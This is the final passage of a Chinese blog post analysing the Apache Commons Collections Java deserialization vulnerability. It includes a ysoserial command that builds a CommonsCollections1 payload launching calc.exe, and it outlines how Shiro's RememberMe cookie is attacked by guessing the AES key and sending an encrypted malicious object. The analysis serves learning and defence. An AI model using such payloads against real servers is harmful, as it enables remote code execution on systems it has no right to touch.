
成功弹窗。
当然我们也可以用ysoserial来输出我们的恶意对象:1
java -jar ysoserial.jar CommonsCollections1 "calc.exe" > payload.bin
思考
其实之前有几个问题没想通的,但是后来跟着DEBUG以后就很清楚了,还是要多调试呀!
整体来说就是,readObject的时候我们的恶意对象由于重写了readObject方法,会调用我们构造好的恶意代码来进行攻击,对于最近流行的Shiro、CAS反序列化都是这样的。
比方说Shiro就是Cookie中的RememberMe传进去之后会进行反序列化,由于有AES加密,我们需要猜解密钥,然后将加密之后的序列化恶意对象发送过去,服务器端就会解密,进行反序列化。
说的很粗糙,也不晓得有没有错误呀。
参考
https://github.com/frohoff/ysoserial
https://xz.aliyun.com/t/7031#toc-9
https://blog.chaitin.cn/2015-11-11_java_unserialize_rce
https://p0sec.net/index.php/archives/121/
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com
文章标题:Apache-Commons-Collections漏洞组件反序列化分析
本文作者:sher10ck
发布时间:2020-08-04, 17:23:14
最后更新:2020-08-07, 21:37:25
原始链接:http://sherlocz.github.io/2020/08/04/Apache-Commons-Collections漏洞组件反序列化分析/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。